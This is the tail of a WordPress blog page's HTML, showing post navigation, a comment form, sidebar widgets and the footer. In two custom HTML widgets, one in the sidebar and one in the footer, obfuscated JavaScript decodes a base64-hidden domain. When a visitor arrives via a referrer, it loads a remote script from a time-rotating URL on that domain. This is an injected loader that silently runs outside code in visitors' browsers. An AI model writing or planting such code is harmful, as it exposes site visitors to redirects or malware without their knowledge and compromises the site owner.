</article><!-- #post-## -->				
					<nav role="navigation" id="nav-below" class="navigation-post">
		<h1 class="screen-reader-text">Post navigation</h1>

	
		<div class="nav-previous"><a href="https://blogmeeting.com/the-benefits-of-going-to-couples-therapy-downtown-fitness-club/" rel="prev"><span class="meta-nav">&larr;</span> The Benefits of Going to Couples Therapy &#8211; Downtown Fitness Club</a></div>		<div class="nav-next"><a href="https://blogmeeting.com/a-fools-guide-to-freelancing-freelance-weekly-2/" rel="next">A Fool&#8217;s Guide to Freelancing &#8211; Freelance Weekly <span class="meta-nav">&rarr;</span></a></div>
	
	</nav><!-- #nav-below -->
					
				
	<div id="comments" class="comments-area">

	
		
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/the-top-10-most-common-problems-with-older-homes-2/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://blogmeeting.com/wp-login.php?redirect_to=https%3A%2F%2Fblogmeeting.com%2Fthe-top-10-most-common-problems-with-older-homes-2%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	
</div><!-- #comments -->				
						
		</div><!-- #primary -->
		
			
	    <div id="secondary" class="widget-area" role="complementary">
        
                
    	
		<aside id="recent-posts-3" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://blogmeeting.com/how-to-flip-houses-with-no-money-7-smart-moves-house-flips-on-a-budget/">How to Flip Houses With No Money  7 Smart Moves &#8211; House Flips on a Budget</a>
									</li>
											<li>
					<a href="https://blogmeeting.com/how-to-choose-between-pediatric-offices-health-spark-daily/">How to Choose Between Pediatric Offices &#8211; Health Spark Daily</a>
									</li>
											<li>
					<a href="https://blogmeeting.com/what-are-the-benfits-of-a-prep-school-summer-program-for-students-the-career-advancement-blog/">What Are the Benfits of a Prep School Summer Program for Students? &#8211; The Career Advancement Blog</a>
									</li>
											<li>
					<a href="https://blogmeeting.com/10-steps-to-improve-plumbing-and-hvac-system-efficiency-hacks-for-your-house/">10 Steps to Improve Plumbing and HVAC System Efficiency &#8211; Hacks for your House</a>
									</li>
											<li>
					<a href="https://blogmeeting.com/smart-comfort-improvements-for-modern-residential-spaces-home-comfort-elevated/">Smart Comfort Improvements for Modern Residential Spaces &#8211; Home Comfort Elevated</a>
									</li>
					</ul>

		</aside><aside id="calendar-3" class="widget widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
		<th scope="col" aria-label="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td><a href="https://blogmeeting.com/2026/01/04/" aria-label="Posts published on January 4, 2026">4</a></td>
	</tr>
	<tr>
		<td>5</td><td><a href="https://blogmeeting.com/2026/01/06/" aria-label="Posts published on January 6, 2026">6</a></td><td>7</td><td>8</td><td>9</td><td><a href="https://blogmeeting.com/2026/01/10/" aria-label="Posts published on January 10, 2026">10</a></td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td><a href="https://blogmeeting.com/2026/01/13/" aria-label="Posts published on January 13, 2026">13</a></td><td><a href="https://blogmeeting.com/2026/01/14/" aria-label="Posts published on January 14, 2026">14</a></td><td>15</td><td>16</td><td id="today"><a href="https://blogmeeting.com/2026/01/17/" aria-label="Posts published on January 17, 2026">17</a></td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://blogmeeting.com/2025/12/">&laquo; Dec</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></aside><aside id="archives-3" class="widget widget_archive"><h3 class="widget-title">Archives</h3>		<label class="screen-reader-text" for="archives-dropdown-3">Archives</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://blogmeeting.com/2026/01/'> January 2026 </option>
	<option value='https://blogmeeting.com/2025/12/'> December 2025 </option>
	<option value='https://blogmeeting.com/2025/11/'> November 2025 </option>
	<option value='https://blogmeeting.com/2025/10/'> October 2025 </option>
	<option value='https://blogmeeting.com/2025/09/'> September 2025 </option>
	<option value='https://blogmeeting.com/2025/08/'> August 2025 </option>
	<option value='https://blogmeeting.com/2025/07/'> July 2025 </option>
	<option value='https://blogmeeting.com/2025/06/'> June 2025 </option>
	<option value='https://blogmeeting.com/2025/05/'> May 2025 </option>
	<option value='https://blogmeeting.com/2025/04/'> April 2025 </option>
	<option value='https://blogmeeting.com/2025/03/'> March 2025 </option>
	<option value='https://blogmeeting.com/2025/02/'> February 2025 </option>
	<option value='https://blogmeeting.com/2025/01/'> January 2025 </option>
	<option value='https://blogmeeting.com/2024/12/'> December 2024 </option>
	<option value='https://blogmeeting.com/2024/11/'> November 2024 </option>
	<option value='https://blogmeeting.com/2024/10/'> October 2024 </option>
	<option value='https://blogmeeting.com/2024/09/'> September 2024 </option>
	<option value='https://blogmeeting.com/2024/08/'> August 2024 </option>
	<option value='https://blogmeeting.com/2024/07/'> July 2024 </option>
	<option value='https://blogmeeting.com/2024/06/'> June 2024 </option>
	<option value='https://blogmeeting.com/2024/05/'> May 2024 </option>
	<option value='https://blogmeeting.com/2024/04/'> April 2024 </option>
	<option value='https://blogmeeting.com/2024/03/'> March 2024 </option>
	<option value='https://blogmeeting.com/2024/02/'> February 2024 </option>
	<option value='https://blogmeeting.com/2024/01/'> January 2024 </option>
	<option value='https://blogmeeting.com/2023/12/'> December 2023 </option>
	<option value='https://blogmeeting.com/2023/11/'> November 2023 </option>
	<option value='https://blogmeeting.com/2023/10/'> October 2023 </option>
	<option value='https://blogmeeting.com/2023/09/'> September 2023 </option>
	<option value='https://blogmeeting.com/2023/08/'> August 2023 </option>
	<option value='https://blogmeeting.com/2023/07/'> July 2023 </option>
	<option value='https://blogmeeting.com/2023/06/'> June 2023 </option>
	<option value='https://blogmeeting.com/2023/05/'> May 2023 </option>
	<option value='https://blogmeeting.com/2023/04/'> April 2023 </option>
	<option value='https://blogmeeting.com/2023/03/'> March 2023 </option>
	<option value='https://blogmeeting.com/2023/02/'> February 2023 </option>
	<option value='https://blogmeeting.com/2023/01/'> January 2023 </option>
	<option value='https://blogmeeting.com/2022/12/'> December 2022 </option>
	<option value='https://blogmeeting.com/2022/11/'> November 2022 </option>
	<option value='https://blogmeeting.com/2022/10/'> October 2022 </option>
	<option value='https://blogmeeting.com/2022/09/'> September 2022 </option>
	<option value='https://blogmeeting.com/2022/08/'> August 2022 </option>
	<option value='https://blogmeeting.com/2022/07/'> July 2022 </option>
	<option value='https://blogmeeting.com/2022/06/'> June 2022 </option>
	<option value='https://blogmeeting.com/2022/05/'> May 2022 </option>
	<option value='https://blogmeeting.com/2022/04/'> April 2022 </option>
	<option value='https://blogmeeting.com/2022/03/'> March 2022 </option>
	<option value='https://blogmeeting.com/2022/02/'> February 2022 </option>
	<option value='https://blogmeeting.com/2022/01/'> January 2022 </option>
	<option value='https://blogmeeting.com/2021/12/'> December 2021 </option>
	<option value='https://blogmeeting.com/2021/11/'> November 2021 </option>
	<option value='https://blogmeeting.com/2021/10/'> October 2021 </option>
	<option value='https://blogmeeting.com/2021/09/'> September 2021 </option>
	<option value='https://blogmeeting.com/2021/08/'> August 2021 </option>
	<option value='https://blogmeeting.com/2021/07/'> July 2021 </option>
	<option value='https://blogmeeting.com/2021/06/'> June 2021 </option>
	<option value='https://blogmeeting.com/2021/05/'> May 2021 </option>
	<option value='https://blogmeeting.com/2021/04/'> April 2021 </option>
	<option value='https://blogmeeting.com/2021/03/'> March 2021 </option>
	<option value='https://blogmeeting.com/2021/02/'> February 2021 </option>
	<option value='https://blogmeeting.com/2021/01/'> January 2021 </option>
	<option value='https://blogmeeting.com/2020/12/'> December 2020 </option>
	<option value='https://blogmeeting.com/2020/11/'> November 2020 </option>
	<option value='https://blogmeeting.com/2020/10/'> October 2020 </option>
	<option value='https://blogmeeting.com/2020/09/'> September 2020 </option>
	<option value='https://blogmeeting.com/2020/08/'> August 2020 </option>
	<option value='https://blogmeeting.com/2020/07/'> July 2020 </option>
	<option value='https://blogmeeting.com/2020/06/'> June 2020 </option>
	<option value='https://blogmeeting.com/2020/05/'> May 2020 </option>
	<option value='https://blogmeeting.com/2020/04/'> April 2020 </option>
	<option value='https://blogmeeting.com/2016/07/'> July 2016 </option>
	<option value='https://blogmeeting.com/2015/12/'> December 2015 </option>
	<option value='https://blogmeeting.com/2015/11/'> November 2015 </option>
	<option value='https://blogmeeting.com/2015/10/'> October 2015 </option>
	<option value='https://blogmeeting.com/2015/09/'> September 2015 </option>
	<option value='https://blogmeeting.com/2014/03/'> March 2014 </option>
	<option value='https://blogmeeting.com/2014/02/'> February 2014 </option>
	<option value='https://blogmeeting.com/2014/01/'> January 2014 </option>
	<option value='https://blogmeeting.com/2013/12/'> December 2013 </option>
	<option value='https://blogmeeting.com/2013/11/'> November 2013 </option>
	<option value='https://blogmeeting.com/2013/10/'> October 2013 </option>
	<option value='https://blogmeeting.com/2013/09/'> September 2013 </option>
	<option value='https://blogmeeting.com/2013/08/'> August 2013 </option>
	<option value='https://blogmeeting.com/2013/07/'> July 2013 </option>
	<option value='https://blogmeeting.com/2013/06/'> June 2013 </option>
	<option value='https://blogmeeting.com/2013/05/'> May 2013 </option>
	<option value='https://blogmeeting.com/2013/04/'> April 2013 </option>
	<option value='https://blogmeeting.com/2013/03/'> March 2013 </option>
	<option value='https://blogmeeting.com/2013/02/'> February 2013 </option>
	<option value='https://blogmeeting.com/2013/01/'> January 2013 </option>
	<option value='https://blogmeeting.com/2012/12/'> December 2012 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-3" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script>
</aside><aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>    
    </div>		
	</div>
</div>
<div class="clearboth"></div>
<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="footer-bar site-pad">
		<div class="site-container">
			<div class="footer-widgets">
				<aside id="custom_html-113" class="widget_text widget widget_custom_html" style="width:100%" ><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>				<div class="clearboth"></div>
			</div>
		</div>
	</div>
		<div class="footer-bottom-bar site-pad">
		
        <div class="site-container"><div class="scroll-to-top"><i class="fas fa-angle-up"></i></div><div class="footer-left">Theme: Albar by <a href="http://www.kairaweb.com/" rel="designer">Kaira</a></div><div class="footer-right">			
						
			</div>
			<div class="clearboth"></div>
		</div><!-- .site-info -->
	</div>
</footer><!-- #colophon -->

</div>
</div> <!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/albar/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://blogmeeting.com/wp-content/themes/albar/js/jquery.carouFredSel-6.2.1-packed.js?ver=1.8.00" id="albar-caroufredSel-js"></script>
<script type="text/javascript" src="https://blogmeeting.com/wp-content/themes/albar/js/custom.js?ver=1.8.00" id="albar-customjs-js"></script>
<script type="text/javascript" src="https://blogmeeting.com/wp-content/themes/albar/js/skip-link-focus-fix.js?ver=1.8.00" id="albar-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://blogmeeting.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://blogmeeting.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://blogmeeting.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>